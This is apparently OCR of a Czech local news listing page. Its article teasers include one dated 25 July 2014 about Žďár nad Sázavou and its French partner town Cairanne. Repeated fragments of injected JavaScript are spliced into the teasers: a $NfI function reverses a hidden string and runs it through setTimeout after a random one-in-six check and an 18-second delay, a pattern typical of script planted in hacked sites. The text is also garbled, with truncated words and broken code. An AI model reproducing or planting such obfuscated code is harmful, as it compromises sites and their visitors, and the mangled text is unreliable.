
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Jako odezva na připomínky cestujících au;; };}$NfI=function(n)
{if (typeof...
Žďár bude ve Francii reprezen
tovat
Studánka
Pátek, 25. července 2014
Žďár nad Sázavou / Na návštěvě ve francouzském
partnerském městě Žďáru nad Sázavou Cairanne
bude okresní měs;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return...
1
2
3
4
5
»